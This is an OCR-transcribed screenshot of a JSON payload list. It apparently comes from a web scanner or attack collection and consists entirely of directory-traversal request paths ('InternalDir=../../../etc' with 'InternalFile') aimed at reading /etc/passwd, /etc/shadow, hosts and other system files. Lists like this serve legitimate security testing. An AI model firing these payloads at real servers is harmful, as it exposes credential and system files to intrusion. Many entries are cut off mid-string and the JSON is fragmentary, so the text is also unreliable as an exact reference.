
"name"
:
"Linux passwd Alt3"
}
,
{
"path"
:
"/?
InternalDir=../../../../../../etc&InternalFi
"name"
:
"Linux passwd Deep"
}
,
{
"path"
:
"/?
InternalDir=/./../../../etc/&InternalFile=sh
"name"
:
"Linux shadow"
}
,
{
"path"
:
"/?
InternalDir=/./../../../etc/&InternalFile=ho
"name"
:
"Linux hosts"
}
,
{
"path"
:
"/?
InternalDir=/./../../../etc/&InternalFile=ho
"name"
:
"Linux hostname"
}
,
{
"path"
:
"/?
InternalDir=/./../../../etc/&InternalFile=is
"name"
:
"Linux issue"
}
,
{
"path"
:
"/?
InternalDir=/./../../../etc/&InternalFile=os
release"
,
"name"
:
"Linux os-release"
}
]